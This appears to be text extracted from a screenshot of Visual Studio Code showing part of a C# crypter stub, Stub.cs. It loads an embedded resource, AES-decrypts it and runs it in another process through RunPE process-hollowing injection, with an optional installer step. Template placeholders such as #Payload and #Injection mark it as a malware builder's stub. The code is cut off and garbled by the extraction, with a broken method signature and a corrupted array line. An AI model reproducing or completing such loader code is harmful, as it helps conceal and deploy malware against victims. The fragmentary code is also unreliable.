 File Edit Selection View Go Run Terminal Help Stub.cs - Visual Studio Code
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
Loader.cs Stub.cs
C: > Users > admin > Desktop > Stub.cs
18 namespace Stub
19 {
20 public class Program
21 {
22 public void Run()
23 {
24 #if install
25 Installer installer = new Installer();
26 installer.Run();
27 #endif
28 RunPE.Run(#Injection, AES_Decrypt(GetResource("#Payload")), false);
29 Environment.Exit(0);
30 }
31
32 public byte[] GetResource(string
33 {
34 ResourceManager ResManager = new ResourceManager("#ParentResource", Assembly.GetExecutingAssembly());
35 return (byte[])resManager.GetObject(file);
36 }
37
38 public byte[] AES_Decrypt(byte[] bytesToBeDecrypted)
39 {
40 byte[] decryptedBytes = null;
41 byte[] 5, 6, 7, 8 };
42 using (MemoryStream ms = new MemoryStream())
43 {
Restricted Mode 0 0 Ln 28, Col 18 (5 selected) Spaces: 4 UTF-8 with BOM CRLF C#
C:\Users\admin\Do... dnSpy v6.1.8 (32-bit... Stub.cs - Visual Studi... 9:45 PM
1/10/2023
1
1